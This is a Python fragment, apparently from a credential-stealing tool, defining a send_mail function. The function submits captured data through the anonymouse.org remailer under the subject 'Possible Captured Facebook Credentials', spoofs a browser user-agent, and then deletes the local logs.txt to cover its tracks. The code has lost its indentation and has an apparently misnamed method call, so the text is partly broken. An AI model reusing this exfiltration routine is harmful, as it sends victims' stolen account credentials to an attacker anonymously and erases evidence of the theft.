 def send_mail(to, message):
br = mechanize.Browser()
subject = "Possible Captured Facebook Credentials"
url = "http://anonymouse.org/anonemail.html"
headers = "Mozilla/4.0 (compatible; MSIE 5.0; AOL 4.0; Windows 95; c_athome)"
br.addheaders = [('User-agent', headers)]
br.open(url)
br.set_handle_equiv(True)
br.set_handle_redirect(True)
br.set_handle_referer(True)
br.set_handle_robots(False)
br.set_debug_http(False)
br.set_debug_redirects(False)
br.select_forms(nr=0)
br.form['to'] = to
br.form['subject'] = subject
br.form['text'] = message
result = br.submit()
response = br.response().read()
if "The e-mail has been sent anonymously!" in response:
try:
os.remove("logs.txt")
except:
pass
else:
return